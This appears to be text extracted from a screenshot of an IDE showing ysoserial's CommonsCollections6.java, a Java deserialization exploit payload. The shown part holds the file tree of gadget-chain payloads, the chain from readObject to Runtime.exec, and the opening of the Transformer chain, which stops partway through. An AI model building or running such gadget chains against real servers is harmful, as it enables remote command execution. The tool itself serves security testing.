 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) ysoserial - CommonsCollections6.java
ysoserial ysoserial-master src main java ysoserial payloads CommonsCollections6.java 添加配置...
项目 Myfaces2.java URLDNS.java CommonsCollections1.java CommonsCollections6.java
项目
java
ysoserial
exploit
payloads
annotation
util
AspectJWeaver.java
BeanShell1.java
C3P0.java
Click1.java
Clojure.java
CommonsBeanutils1.java
CommonsCollections1.java
CommonsCollections2.java
CommonsCollections3.java
CommonsCollections4.java
CommonsCollections5.java
CommonsCollections6.java
CommonsCollections7.java
DynamicDependencies.java
FileUpload1.java
Groovy1.java
Hibernate1.java
Hibernate2.java
JavassistWeld1.java
JBossInterceptors1.java
Jdk7u21.java
JRMPClient.java
JRMPListener.java
JSON1.java
Jython1.java
MozillaRhino1.java
MozillaRhino2.java
Myfaces1.java
Myfaces2.java
ObjectPayload.java
ReleaseableObjectPayload.jav
ROME.java
Spring1.java
Spring2.java
URLDNS.java
Vaadin1.java
Wicket1.java
secmgr
Deserializer.java
GeneratePayload.java
Serializer.java
Strings.java
Bookmarks
结构
1 package ysoserial.payloads;
2
3 import ...
19
20 /*
21 Gadget chain:
22 java.io.ObjectInputStream.readObject()
23 java.util.HashSet.readObject()
24 java.util.HashMap.put()
25 java.util.HashMap.hash()
26 org.apache.commons.collections.keyvalue.TiedMapEntry.hashCode()
27 org.apache.commons.collections.keyvalue.TiedMapEntry.getValue()
28 org.apache.commons.collections.map.LazyMap.get()
29 org.apache.commons.collections.functors.ChainedTransformer.transform()
30 org.apache.commons.collections.functors.InvokerTransformer.transform()
31 java.lang.reflect.Method.invoke()
32 java.lang.Runtime.exec()
33
34 by @matthias_kaiser
35 */
36 @SuppressWarnings({"rawtypes", "unchecked"})
37 @Dependencies({"commons-collections:commons-collections:3.1"})
38 @Authors({ Authors.MATTHIASKAISER })
39 public class CommonsCollections6 extends PayloadRunner implements ObjectPayload<Serializable> {
40
41 public Serializable getObject(final String command) throws Exception {
42
43 final String[] execArgs = new String[] { command };
44
45 final Transformer[] transformers = new Transformer[] {
46 new ConstantTransformer(Runtime.class),
47 new InvokerTransformer("getMethod", new Class[] {
48 String.class, Class[].class }, new Object[] {
数据库
SciView
通知
Version Control Python Packages TODO SpotBugs 问题 终端 服务 Profiler
1:1 LF UTF-8 4 个空格